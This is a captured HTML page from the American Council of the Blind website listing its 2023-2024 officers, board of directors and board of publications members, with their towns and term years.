

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/2023-2024-acb-board-officers-and-members
body_size: 11875
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/2023-2024-acb-board-officers-and-members" />
<link rel="shortlink" href="https://www.acb.org/node/6529" />

    <title>2023-2024 ACB Board Officers and Members | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/6529","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-6529 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        2023-2024 ACB Board Officers and Members
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">2023-2024 ACB Board Officers and Members</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="6529" about="/2023-2024-acb-board-officers-and-members" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="2023-2024 ACB Board Officers and Members" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2><strong>Officers</strong></h2>

<h3><strong>President</strong></h3>

<p><strong>Deb Cook Lewis (1<sup>st</sup>&nbsp;term, 2025)</strong><br>
Clarkston, WA 99403</p>

<h3><strong>First Vice President</strong></h3>

<p><strong>David Trott (1st term, 2025)</strong><br>
Talladega, AL 35160</p>

<h3><strong>Second Vice President</strong></h3>

<p><strong>Ray Campbell (1st&nbsp;term, 2025)</strong><br>
Springfield, IL 62702</p>

<h3><strong>Secretary</strong></h3>

<p><strong>Denise Colley (final&nbsp;term, 2025)</strong><br>
Richmond, TX 77406</p>

<h3><strong>Treasurer</strong></h3>

<p><strong>Michael Garrett (1st term, 2025)</strong><br>
Missouri City, TX 77489</p>

<h3><strong>Immediate Past President</strong></h3>

<p><strong>Kim Charlson</strong><br>
Watertown, MA 02472</p>

<hr>
<h2><strong>ACB Board of Directors</strong></h2>

<p><br>
<strong>Christopher Bell,</strong>&nbsp;Pittsboro, NC (1<sup>st</sup>&nbsp;term, 2024)</p>

<p><strong>Donna Brown,</strong>&nbsp;Romney, WV (1st term, 2024)</p>

<p><strong>Gabriel Lopez Kafati,</strong>&nbsp;Miami Lakes, FL (1<sup>st</sup>&nbsp;term, 2026)</p>

<p><strong>Cecily Laney Nipper,</strong> Covington, GA (partial term, 2024)</p>

<p><strong>Terry Pacheco,</strong>&nbsp;Silver Spring, MD (1<sup>st</sup>&nbsp;term, 2026)</p>

<p><strong>Doug Powell,</strong>&nbsp;Falls Church, VA (2nd term, 2024)</p>

<p><strong>Rachel Schroeder,</strong>&nbsp;Springfield, IL (1<sup>st</sup>&nbsp;term, 2026)</p>

<p><strong>Kenneth Semien Sr.</strong>, Beaumont, TX (1<sup>st</sup>&nbsp;term, 2024)</p>

<p><strong>Koni Sims</strong>, Sioux Falls, SD (1<sup>st</sup>&nbsp;term, 2026)</p>

<p><strong>Jeff Thom</strong>, Sacramento, CA (2<sup>nd</sup>&nbsp;term, 2026)</p>

<hr>
<h2><strong>ACB Board of Publications</strong></h2>

<p><br>
<strong>Penny Reeder</strong>, Chair, Montgomery Village, MD (3rd term, 2025)</p>

<p><strong>Jeff Bishop, </strong>Tucson, AZ (partial term, 2024)</p>

<p><strong>Cheryl Cumings</strong>, Seattle, WA (2nd term, 2025)</p>

<p><strong>Zelda Gebhard</strong>, Edgeley, ND (2<sup>nd</sup>&nbsp;term, 2024)</p>

<p><strong>Cachet Wells</strong>, Jacksonville, FL (1<sup>st</sup>&nbsp;term, 2024)</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
